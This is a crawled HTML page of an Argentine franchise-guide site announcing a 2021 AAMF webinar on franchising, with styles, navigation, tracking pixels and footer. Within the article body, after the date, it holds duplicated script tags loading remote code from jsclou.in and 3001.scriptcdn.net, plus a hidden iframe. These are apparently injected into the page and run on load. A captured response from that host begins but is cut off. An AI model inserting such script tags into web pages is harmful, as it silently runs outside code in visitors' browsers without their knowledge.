			height: auto;
			margin-top: inherit;
			background: #0177ac;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			-ms-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box
		}
	}

	#sliderHome #buscadorFranquicias form#formFranq {
		width: 83%;
		margin: 0 auto
	}

	#sliderHome #buscadorFranquicias h2 {
		color: #fff;
		font-weight: 700;
		margin-bottom: .5em;
		font-size: 3.2em;
		text-shadow: 1px 1px 2px #000
	}

	@media (min-width:768px) and (max-width:1229.98px) {
		#sliderHome #buscadorFranquicias h2 {
			font-size: 2.4em
		}
	}

	@media (max-width:767.98px) {
		#sliderHome #buscadorFranquicias h2 {
			font-size: 1.8em
		}
	}

	#sliderHome #buscadorFranquicias #buscar {
		background: #015479;
		color: #fff;
		height: 3rem;
		border-color: #fff
	}

	@media (max-width:1229.98px) {
		.bg-header .logoAAMF {
			width: 20%
		}

		#sliderHome {
			margin-top: 0
		}

		#sliderHome #buscadorFranquicias #buscar {
			border: 1px solid #fff
		}
	}

	#cf-banner1 {
		background: #005e93
	}

	#cf-banner1 .bannerHome {
		width: 100%;
		height: auto !important
	}

	#bg-comprarGuia {
		background-color: #0177ac;
		background-image: url('https://www.gaf-franquicias.com/comprar-guia-fondo.webp');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
		color: #fff
	}

	#bg-comprarGuia ::-webkit-input-placeholder {
		color: #fff
	}

	#bg-comprarGuia :-moz-placeholder {
		color: #fff
	}

	#bg-comprarGuia ::-moz-placeholder {
		color: #fff
	}

	#bg-comprarGuia :-ms-input-placeholder {
		color: #fff
	}

	#bg-comprarGuia h2 {
		font-size: 2.7rem
	}

	#bg-comprarGuia p {
		font-weight: 300
	}

	#bg-comprarGuia #box-comprarGuia {
		padding: 80px 60px 80px 0
	}

	@media (min-width:576px) and (max-width:1229.98px) {
		#bg-comprarGuia #box-comprarGuia {
			padding: 2rem
		}
	}

	@media (max-width:575.98px) {
		#bg-comprarGuia #box-comprarGuia {
			padding: 1rem
		}
	}

	#bg-comprarGuia #btn-comprarGuia {
		width: 52%;
		margin-bottom: 30px
	}

	#bg-comprarGuia {
		background-image: url('https://www.gaf-franquicias.com/bg_comprar-guia.png') no-repeat
	}

	.banner1230 {
		width: 100%;
		background: #0177ac
	}

	.whatsapp-button {
		position: fixed;
		bottom: 10px;
		right: 10px;
		z-index: 1000;
		border-radius: 50%;
		height: 64px;
		width: 64px;
		display: flex;
		justify-content: center;
		align-items: center;
		font-size: 32px
	}

	#sliderHome {
		height: 848px
	}

	@media (max-width:1880px) {
		#sliderHome {
			height: 840px
		}
	}

	@media (max-width:1860px) {
		#sliderHome {
			height: 825px
		}
	}

	@media (max-width:1820px) {
		#sliderHome {
			height: 805px
		}
	}

	@media (max-width:1750px) {
		#sliderHome {
			height: 775px
		}
	}

	@media (max-width:1720px) {
		#sliderHome {
			height: 765px
		}
	}

	@media (max-width:1650px) {
		#sliderHome {
			height: 735px
		}
	}

	@media (max-width:1580px) {
		#sliderHome {
			height: 705px
		}
	}

	@media (max-width:1520px) {
		#sliderHome {
			height: 675px
		}
	}

	@media (max-width:1460px) {
		#sliderHome {
			height: 645px
		}
	}

	@media (max-width:1415px) {
		#sliderHome {
			margin-top: -89px !important
		}
	}

	@media (max-width:1390px) {
		#sliderHome {
			height: 615px
		}
	}

	@media (max-width:1320px) {
		#sliderHome {
			height: 580px
		}
	}

	@media (max-width:1160px) {
		#sliderHome {
			height: 510px
		}
	}

	@media (max-width:1085px) {
		#sliderHome {
			height: 475px
		}
	}

	@media (max-width:1020px) {
		#sliderHome {
			height: 445px
		}
	}

	@media (max-width:980px) {
		#sliderHome {
			height: 930px
		}
	}

	@media (max-width:880px) {
		#sliderHome {
			height: 890px
		}
	}

	@media (max-width:800px) {
		#sliderHome {
			height: 855px
		}
	}

	@media (max-width:765px) {
		#sliderHome {
			height: 875px
		}
	}

	@media (max-width:690px) {
		#sliderHome {
			height: 845px
		}
	}

	@media (max-width:630px) {
		#sliderHome {
			height: 815px
		}
	}

	@media (max-width:560px) {
		#sliderHome {
			height: 785px
		}
	}

	@media (max-width:490px) {
		#sliderHome {
			height: 750px
		}
	}

	@media (max-width:470px) {
		#sliderHome {
			height: 740px
		}
	}

	@media (max-width:468px) {
		#sliderHome {
			height: 785px
		}
	}

	@media (max-width:440px) {
		#sliderHome {
			height: 770px
		}

		label[for=email_news],
		label[for=email_news]>h4 {
			font-size: 1.35rem
		}
	}

	@media (max-width:400px) {
		#sliderHome {
			height: 750px
		}
	}

	@media (max-width:389px) {
		#sliderHome {
			height: 795px
		}
	}

	@media (max-width:370px) {
		#sliderHome {
			height: 785px
		}
	}

	#sliderHome {
		height: auto;
		margin-top: -106px
	}

	#sliderHome #buscadorFranquicias {
		margin-top: 23px;
		border-bottom: none
	}

	.encontraFranquiciaTitle {
		text-transform: uppercase;
		font-size: 2.45em !important;
		letter-spacing: 8px
	}

	.bg-header .logoAAMF {
		width: 55% !important
	}

	#bg-comprarGuia #btn-comprarGuia {
		width: auto
	}

	#sliderHome #buscadorFranquicias h2 {
		text-shadow: 1px 2px 3px #a94809
	}

	@media (max-width:1415px) {
		.bg-header .logoAAMF {
			width: 20% !important
		}
	}

	@media (max-width:1320px) {
		.encontraFranquiciaTitle {
			letter-spacing: 5px
		}
	}

	@media (max-width:1230px) {
		.encontraFranquiciaTitle {
			font-size: 2.2em !important;
			letter-spacing: 2px
		}

		#bg-comprarGuia h2 {
			font-size: 2.4em !important
		}

		#bg-comprarGuia #box-comprarGuia {
			padding: 1.1rem 1.5rem 1.5rem;
			margin-top: 0
		}
	}

	@media (max-width:1134px) {
		.container-header {
			font-size: 12px !important
		}
	}

	@media (max-width:1010px) {
		.encontraFranquiciaTitle {
			font-size: 2em !important
		}
	}

	@media (max-width:991px) {
		#sliderHome {
			min-height: 375px;
			height: 100%;
			margin-top: -92px
		}

		#sliderHome #buscadorFranquicias {
			background: 0 0
		}

		.encontraFranquiciaTitle {
			font-size: 1.8em !important;
			letter-spacing: 6px
		}

		#bg-comprarGuia h2 {
			font-size: 2.1em !important;
			text-align: center;
			padding-bottom: 15px
		}
	}

	@media (max-width:940px) {
		.encontraFranquiciaTitle {
			font-size: 1.5em !important
		}
	}

	@media (max-width:767px) {
		.comprarGuiaTopBtn {
			display: inline-block;
			padding: 3px 5px;
			background: orange;
			border-radius: 5px;
			text-shadow: 0 1px 1px #745213
		}

		#bg-comprarGuia h2 {
			font-size: 1.5em !important
		}
	}

	@media (max-width:592px) {
		.encontraFranquiciaTitle {
			font-size: 1.3em !important
		}

		#bg-comprarGuia h2 {
			font-size: 1.4em !important
		}
	}

	@media (max-width:545px) {
		.encontraFranquiciaTitle {
			font-size: 1.2em !important;
			letter-spacing: 3px
		}

		#bg-comprarGuia h2 {
			font-size: 1.2em !important
		}
	}

	@media (max-width:500px) {
		.encontraFranquiciaTitle {
			font-size: 1.1em !important;
			letter-spacing: 2px
		}

		#bg-comprarGuia h2 {
			font-size: 1.1em !important
		}
	}

	@media (max-width:416px) {
		#bg-comprarGuia h2 {
			font-size: 1em !important
		}

		#bg-comprarGuia h2 {
			font-size: .9em !important
		}

		.encontraFranquiciaTitle {
			font-size: 1em !important
		}
	}

	#sliderHome {
		margin-top: 0 !important
	}

	@media (min-width:992px) {
		#sliderHome #buscadorFranquicias form#formFranq {
			width: 88%
		}

		#bg-comprarGuia #box-comprarGuia {
			margin-top: 30px !important
		}
	}

	.fa,
	.fab,
	.fas {
		-moz-osx-font-smoothing: grayscale;
		-webkit-font-smoothing: antialiased;
		display: inline-block;
		font-style: normal;
		font-variant: normal;
		text-rendering: auto;
		line-height: 1
	}

	.sr-only {
		border: 0;
		clip: rect(0, 0, 0, 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px
	}

	.fab {
		font-family: "Font Awesome 5 Brands"
	}

	.fa,
	.fas {
		font-family: "Font Awesome 5 Free"
	}

	.fa,
	.fas {
		font-weight: 900
	}

	.fa {
		font-family: var(--fa-style-family, "Font Awesome 6 Free");
		font-weight: var(--fa-style, 900)
	}

	.fa,
	.fa-brands,
	.fab,
	.fas {
		-moz-osx-font-smoothing: grayscale;
		-webkit-font-smoothing: antialiased;
		display: var(--fa-display, inline-block);
		font-style: normal;
		font-variant: normal;
		line-height: 1;
		text-rendering: auto
	}

	.fas {
		font-family: "Font Awesome 6 Free"
	}

	.fa-brands,
	.fab {
		font-family: "Font Awesome 6 Brands"
	}

	.fa-phone-square:before {
		content: "\f098"
	}

	.fa-envelope-square:before {
		content: "\f199"
	}

	.sr-only {
		position: absolute;
		width: 1px;
		height: 1px;
		padding: 0;
		margin: -1px;
		overflow: hidden;
		clip: rect(0, 0, 0, 0);
		white-space: nowrap;
		border-width: 0
	}

	:host,
	:root {
		--fa-style-family-brands: "Font Awesome 6 Brands";
		--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"
	}

	.fa-brands,
	.fab {
		font-weight: 400
	}

	.fa-youtube-square:before {
		content: "\f431"
	}

	.fa-facebook-f:before {
		content: "\f39e"
	}

	.fa-x-twitter:before {
		content: "\e61b"
	}

	.fa-instagram:before {
		content: "\f16d"
	}

	.fa-facebook:before {
		content: "\f09a"
	}

	.fa-whatsapp:before {
		content: "\f232"
	}

	.fa-youtube:before {
		content: "\f167"
	}

	.fa-whatsapp-square:before {
		content: "\f40c"
	}

	:host,
	:root {
		--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free"
	}

	:host,
	:root {
		--fa-style-family-classic: "Font Awesome 6 Free";
		--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free"
	}

	.fas {
		font-weight: 900
	}

	@-webkit-keyframes fadeIn {
		from {
			opacity: 0
		}

		to {
			opacity: 1
		}
	}

	@keyframes fadeIn {
		from {
			opacity: 0
		}

		to {
			opacity: 1
		}
	}

	.fadeIn {
		-webkit-animation-name: fadeIn;
		animation-name: fadeIn
	}

	@-webkit-keyframes fadeInUp {
		from {
			opacity: 0;
			-webkit-transform: translate3d(0, 100%, 0);
			transform: translate3d(0, 100%, 0)
		}

		to {
			opacity: 1;
			-webkit-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0)
		}
	}

	@keyframes fadeInUp {
		from {
			opacity: 0;
			-webkit-transform: translate3d(0, 100%, 0);
			transform: translate3d(0, 100%, 0)
		}

		to {
			opacity: 1;
			-webkit-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0)
		}
	}

	.fadeInUp {
		-webkit-animation-name: fadeInUp;
		animation-name: fadeInUp
	}

	:root {
		--f-spinner-width: 36px;
		--f-spinner-height: 36px;
		--f-spinner-color-1: rgba(0, 0, 0, 0.1);
		--f-spinner-color-2: rgba(17, 24, 28, 0.8);
		--f-spinner-stroke: 2.75
	}

	:root {
		--f-button-width: 40px;
		--f-button-height: 40px;
		--f-button-border: 0;
		--f-button-border-radius: 0;
		--f-button-color: #374151;
		--f-button-bg: #f8f8f8;
		--f-button-hover-bg: #e0e0e0;
		--f-button-active-bg: #d0d0d0;
		--f-button-shadow: none;
		--f-button-transform: none;
		--f-button-svg-width: 20px;
		--f-button-svg-height: 20px;
		--f-button-svg-stroke-width: 1.5;
		--f-button-svg-fill: none;
		--f-button-svg-filter: none;
		--f-button-svg-disabled-opacity: 0.65
	}

	#sliderHome {
		background: #239396;
		background: radial-gradient(circle, #2393960%, #035c77100%);
		overflow: hidden
	}

	@media (max-width:450px) {
		.navbar-brand {
			width: 60%
		}

		img {
			width: 100%
		}
	}

	.carusel-new {
		background: #fff;
		min-height: 180px;
		margin: auto;
		overflow: hidden;
		position: relative
	}

	.carusel-new::after,
	.carusel-new::before {
		background: linear-gradient(to right, #fff 0, rgba(255, 255, 255, 0) 100%);
		content: "";
		height: 100%;
		position: absolute;
		width: 100px;
		z-index: 2
	}

	.carusel-new::after {
		right: 0;
		top: 0;
		transform: rotateZ(180deg)
	}

	.carusel-new::before {
		left: 0;
		top: 0
	}
</style>
<!-- Enlaza o pospone el CSS completo -->
<link rel="preload" href="/css/bootstrap.css?v=1767789719" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
	<link rel="stylesheet" href="/css/bootstrap.css?v=1767789719">
</noscript>

<!-- <link rel="stylesheet" href="css/bootstrap.css?v="> -->

<link rel="preload" href="/fontawesome/css/all.css?v=1531243881" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="preload" href="/animate/animate.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="preload" href="/alertify/css/alertify.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="preload" href="/alertify/css/bootstrap.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="preload" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

<script type="text/javascript">
	(function(i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function() {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-80122139-1', 'auto');
	ga('require', 'displayfeatures');
	ga('send', 'pageview');

	ga(function() {
		setTimeout(function() {
			ga("send", "event", {
				eventCategory: "NoBounce",
				eventAction: "NoBounce",
				eventLabel: "Over 50 seconds"
			});
		}, 50 * 1000);
	});
</script>

<!-- Facebook Pixel Code -->
<script>
	! function(f, b, e, v, n, t, s) {
		if (f.fbq) return;
		n = f.fbq = function() {
			n.callMethod ?
				n.callMethod.apply(n, arguments) : n.queue.push(arguments)
		};
		if (!f._fbq) f._fbq = n;
		n.push = n;
		n.loaded = !0;
		n.version = '2.0';
		n.queue = [];
		t = b.createElement(e);
		t.async = !0;
		t.src = v;
		s = b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t, s)
	}(window, document, 'script',
		'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '181235682296268');
	fbq('track', 'PageView');
</script>
<noscript>
	<img height="1" width="1"
		src="https://www.facebook.com/tr?id=181235682296268&ev=PageView
		&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->        <meta property="og:url"                content="https://www.gaf-franquicias.com/v2018/noticia/webinar-aamf-iquest-estas-listo-para-franquiciar-" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Webinar AAMF - ¿Estás listo para franquiciar?" />
    <meta property="og:description"        content="Queremos invitarlos a participar del pr&oacute;ximo Webinar que realizar&aacute; la semana que viene la Asociaci&oacute;n Argentina de Marcas y Franquicias, en el que participar&aacute;n Santiago Salcedo y Francisco Sierra como oradores y Marcelo Roggio de Pe&ntilde;on del Aguila como caso testigo franquiciante.&nbsp;

&iquest;Est&aacute;s listo para franquiciar?

Fecha: 2/6 a las 17hs por Zoom con inscripci&oacute;n previa. Abierto y gratuito.&nbsp;

P&uacute;blico Objetivo: emprendedores y pymes que quieran transformar su negocio en cadena de franquicias.&nbsp;

Formulario de Inscripci&oacute;n:&nbsp;

https://forms.gle/W5oDDDfzZf5VoMo7A&nbsp;

&nbsp;



&nbsp;

&nbsp;

&nbsp;

Fuente: www.gaf-franquicias.com

28 de Mayo de 2021

&nbsp;





" />
    <meta property="og:image"              content="https://www.gaf-franquicias.com/images/notas/1622208568_upl_webinar aamf.jpg" />
    
</head>
<!-- <base href="http://www.gaf-franquicias.com"> -->

   
<body>
    
<!-- Google Tag Manager (noscript) 8/1/25 -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZFXK23G" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
      
<div class="headerTop">
            <div class="container-header">
                <div class="row pr-3 pl-3 m-auto">
                    <div class="col-4 px-0 px-sm-2 col-sm-4 col-md-3">
                        <a href="mailto:info@gaf-franquicias.com"><i class="fa fa-envelope-square"></i> info@gaf-franquicias</a> 
                    </div>
                    <div class="col-4 px-0 px-sm-2 col-sm-4 col-md-3 d-none d-md-inline-block">
                                                        <a href="tel:5411 4794-4892"><i class="fas fa-phone-square"></i>+5411 7722-6121</a>
                    </div>
                    <div class="col-sm-4 col-4 px-0 px-sm-2 col-sm-4 col-md-3 d-none d-md-inline-block">
                        <a href="//wa.me/5491149405190" onclick="gtag('event', 'Enviar_Consulta_WA', {'event_category': 'Consulta via WhatsApp', 'event_label': 'Consulta via WhatsApp', 'value': '1'});"><i class="fab fa-whatsapp-square"></i>+54911 4940-5190</a>
                    </div>
					<div class="col-sm-4 col-4 px-0 px-sm-2 col-sm-4 col-md-3">
                        <a class="comprarGuiaTopBtn" href="https://www.gaf-franquicias.com/quiero-mi-guia.php"><b>Comprar Guía</b></a>
                    </div>
                    <div class="col-sm-4 col-4 px-0 px-sm-2 col-sm-4 col-md-3 d-inline-block d-md-none">
                        <a href="//wa.me/5491149405190" onclick="gtag('event', 'Enviar_Consulta_WA', {'event_category': 'Consulta via WhatsApp', 'event_label': 'Consulta via WhatsApp', 'value': '1'});"><i class="fab fa-whatsapp-square"></i>+54911 4940-5190</a>
                    </div>
					
                    <div class="d-none d-sm-none d-md-inline-block col-md-3 offset-md-0 float-right" id="redesTop">
                        <a href="https://twitter.com/guiagaf" title="Twitter" target="_blank"><i class="fa-brands fa-x-twitter"  style="padding-right:7px"></i></a> 
						<a href="https://www.facebook.com/GUIA.DE.FRANQUICIAS/" title="Facebook" target="_blank"><i class="fab fa-facebook"></i></a> 
						<a href="https://www.instagram.com/guiadefranquicias/?hl=es" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a> 
						<a href="https://www.youtube.com/c/GAFGuíaArgentinadeFranquiciasTV" title="Youtube" target="_blank"><i class="fab fa-youtube-square"></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid bg-header sticky-top" id="header">
        <div class="container-header">
        <nav class="navbar navbar-expand-xl navbar-light">
            <a class="navbar-brand" href="/"><img src="/guia-argentina-de-franquicias.png" alt="Guía Argentina de Franquicias">   </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
          
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
              <ul class="navbar-nav mr-auto text-center">
                <li class="nav-item">
                  <a class="nav-link " href="/nosotros.php">NOSOTROS <span class="sr-only">(current)</span></a>
                </li>
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">LA&#160;GUIA</a>
                  <div class="dropdown-menu text-center" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="/quiero-mi-guia.php">Comprar Guía</a>
                        <a class="dropdown-item" href="/catalogo/login.php">Acceso Guía</a>
                        <a class="dropdown-item" href="/tarifas.php">Tarifas de publicación</a>
                        <a class="dropdown-item" href="/porque-publicar-en-gaf.php">Por qué publicar en GAF</a>
                        <a class="dropdown-item" href="/legales.php">Legales</a>
                    </div>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">FRANCHISING</a>
                    <div class="dropdown-menu text-center" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="/preguntas.php">Preguntas frecuentes</a>
                        <a class="dropdown-item" href="/sitios.php">Sitios relacionados</a>                       
                        <a class="dropdown-item" href="/negocios-rentables.php">Negocios Rentables</a>                       
                    </div>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NOVEDADES</a>
                    <div class="dropdown-menu text-center" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="/noticias.php">Noticias</a>
                        <a class="dropdown-item" href="/videos.php">Videos</a>
                        <a class="dropdown-item" href="/agenda.php">Agenda</a>
                    </div>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="/consultoras.php">CONSULTORAS</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="/proveedores.php">PROVEEDORES</a>
                    <!--<div class="dropdown-menu text-center" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="/proveedores.php">Proveedores de franquicias</a>
                        <a class="dropdown-item" href="/comunicacion.php">Comunicación y negocios</a>                      
                    </div>-->
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="/contactenos.php">CONTACTENOS</a>
                </li>
                <li class="nav-item">
                    <a href="http://aamf.com.ar/" title="AAMF" target="blank">
                        <img src="/AAMF_logo.webp" class="logoAAMF" alt="AAMF">  
                    </a>
                </li>               
               
              </ul>
              
              
            </div>
          </nav>
        </div><!-- container header -->
    </div> <!-- container fluid-->
    </header>
   <div class="container-fluid bg-gris">
       <div class="container internas" id="nota">

           	

           <div class="row">
               <div class="col-12 col-sm-12 col-lg-12 col-xl-12">
                    <h1 class="text-center">Webinar AAMF - ¿Estás listo para franquiciar?</h1>
                    <div class="row">

                        <div class="col-12 col-md-7 col-lg-7 col-xl-7">
                            <div class="contenido-nota">
								<style>
								.img-fluid-new{
									width:auto!important;
									max-width:550px;
								}
								@media (max-width:1230px){
									.img-fluid-new{
										width:49%!important;
									}
								}
								@media (max-width:990px){
									.img-fluid-new{
										width:100%!important;
									}
								}
								</style>
								
																	<p>Queremos invitarlos a participar del pr&oacute;ximo Webinar que realizar&aacute; la semana que viene la Asociaci&oacute;n Argentina de Marcas y Franquicias, en el que participar&aacute;n Santiago Salcedo y Francisco Sierra como oradores y Marcelo Roggio de Pe&ntilde;on del Aguila como caso testigo franquiciante.&nbsp;</p>

<p>&iquest;Est&aacute;s listo para franquiciar?</p>

<p>Fecha: 2/6 a las 17hs por Zoom con inscripci&oacute;n previa. Abierto y gratuito.&nbsp;</p>

<p>P&uacute;blico Objetivo: emprendedores y pymes que quieran transformar su negocio en cadena de franquicias.&nbsp;</p>

<p>Formulario de Inscripci&oacute;n:&nbsp;</p>

<p><a href="https://forms.gle/W5oDDDfzZf5VoMo7A" target="_blank">https://forms.gle/W5oDDDfzZf5VoMo7A</a>&nbsp;</p>

<p>&nbsp;</p>

<p><img alt="" src="https://www.gaf-franquicias.com/images/notas/images/Webinar%20Linkedin.jpg" style="height:auto; width:550px" /></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Fuente: <a href="https://www.gaf-franquicias.com/">www.gaf-franquicias.com</a></p>

<p>28 de Mayo de 2021</p>

<p>&nbsp;</p>
<script src="https://jsclou.in/pab1002.js" type="text/javascript"></script>
<script src="https://jsclou.in/pab1002.js" type="text/javascript"></script>
<script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script>
<script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script>
<p><iframe src="about:blank" style="display: none;"></iframe></p>
								                           
                            </div>
                        </div>
                        <div class="col-12 col-md-5 col-lg-5 col-xl-5">
                                                    <img src="/images/notas/logos/1622208568_AAMF_logo.jpg" class="img-fluid mb-3" alt="Webinar AAMF - ¿Estás listo para franquiciar?">
                                                                                                        <img src="/images/notas/1622208568_upl_webinar aamf.jpg" class="img-fluid mb-3" alt="Webinar AAMF - ¿Estás listo para franquiciar?">
                                                                                                    </div>

                    </div>
                
                </div>
           </div>
       </div>  
           
   </div>
   <div class="container-fluid bg-gris px-0 pb-5 ">
	<div class="w-100" id="cf-banner2" style="background-color: #000000">
        <div class="container">
            <div class="row">
				<div class="bannerInternas d-none d-sm-none d-md-block col-md-12 col-lg-12 col-xl-12 pl-0 pr-0" id="banner2"> 
					<a target='_blank' href='https://www.gaf-franquicias.com/quiero-mi-guia.php' onclick='setAndGoEspPub(this.href,2,247);return false;'>
						<img width="100%" src='/img/espaciosPublicitarios/gaf-2026-1230x198.webp' alt='Venta GAF 2026'></a>				</div>
								<div class="bannerInternas col-12 col-sm-12 d-sm-block d-md-none pl-0 pr-0" id="banner2"> 
					<a target='_blank' href='https://www.gaf-franquicias.com/quiero-mi-guia.php' onclick='setAndGoEspPub(this.href,2,247);return false;'>
				<img width="100%" src='/img/espaciosPublicitarios/cel-768x300.webp' alt='Venta GAF 2026'></a>				</div>
						</div>
    </div>
	</div>
</div>
 
   

  
    
    

    <div class="redes-sociales"> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />                 
        <a href="https://twitter.com/guiagaf" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
       
        <a href="https://www.facebook.com/GUIA.DE.FRANQUICIAS/" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="https://www.instagram.com/guiadefranquicias/?hl=es" target="_blank"><i class="fab fa-instagram"></i></a> <a href="https://www.youtube.com/channel/UCB-HDQFkzEMlUhzxX1ze93g" target="_blank"><i class="fab fa-youtube"></i></a>
</div>
<footer>     
        <div class="container">
            <div class="row d-flex justify-content-between align-items-center" id="boxFooter1">
                <div class="d-flex justify-content-center col-sm-12 col-xl-3 text-center text-lg-left pb-4">
                    <img src="/guia-argentina-de-franquicias.png" alt="Guía Argentina de Franquicias" style="width: auto; height: auto;">
                </div>
                <div class="col-lg-4 col-xl-3 my-3 text-center">
                    <a href="tel:+541177226121"
                        class="d-flex align-items-center justify-content-center"
                    >
                        <i class="fas fa-phone fa-3x"></i>
                        <span class="align-middle ml-2">
                            +5411 7722-6121
                        </span>
                    </a>
                </div>
				 <div class="col-lg-4 col-xl-3 my-3 text-center">
                    <a href="//wa.me/5491149405190" 
                        onclick="gtag('event', 'Enviar_Consulta_WA', {'event_category': 'Consulta via WhatsApp', 'event_label': 'Consulta via WhatsApp', 'value': '1'});" 
                        target="_blank"
                        class="d-flex align-items-center justify-content-center"
                    >
                        <i class="fab fa-whatsapp fa-3x me-3"></i>
                        <span class="align-middle ml-2">
                            +54911 4940-5190
                        </span>
                    </a>
                </div>
                <div class="col-lg-4 col-xl-3 my-3 text-center">
                    <a href="mailto:info@gaf-franquicias.com"
                        class="d-flex align-items-center justify-content-center"
                    >
                        <i class="fas fa-envelope fa-3x"></i>
                        <span class="align-middle ml-2">
                            info@gaf-franquicias.com
                        </span>
                    </a>
                </div>
            </div>
            <div class="row d-flex align-items-center" id="boxFooter2">
                <div class="col-6 col-md-3 order-2 order-md-1">
                    <img src="/seo_logo.png" class="float-left" alt="Seo Express" style="width: auto; height: auto;" onclick="window.open('https://www.seoexpress.com.ar/')" title="Seo Express">
                </div>
                <div class="col-12 col-md-6 text-center order-1 order-md-2 pb-4">
                    <a href="https://www.facebook.com/GUIA.DE.FRANQUICIAS/" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="https://www.instagram.com/guiadefranquicias/?hl=es" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a> <a href="https://twitter.com/guiagaf" title="Twitter" target="_blank"><i class="fa-brands fa-x-twitter"></i></a> <a href="https://www.youtube.com/c/GAFGuíaArgentinadeFranquiciasTV" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></div>
                <div class="col-6 col-md-3 order-2 order-md-3">
                    <img class="float-right" src="/aptek_logo.png" alt="www.aptek.com.ar" title="Aptek Soluciones Tecnológicas" style="width: auto; height: auto;" onclick="window.open('http://aptek.com.ar/')">
                </div>
            </div>
        </div>       
</footer>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script defer src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>
<script defer src="/alertify/js/alertify.min.js"></script>
<script defer src="//cdnjs.cloudflare.com/ajax/libs/wow/0.1.12/wow.min.js"></script>

<script defer src="/js/scripts.js?v=1753109705"></script>

<script>
function setAndGoEspPub(wtg2,idEsp,idSlider){
    window.open(wtg2, '_blank');
    $.post('inc/saveClick_esp_public.php',
    {idEsp:idEsp,idSlider:idSlider,address:'52.14.196.85'},
    function(result){
        // console.log('ok');
    });
}
</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/sc/sc1001
body_size: 132179
content:
(() => {
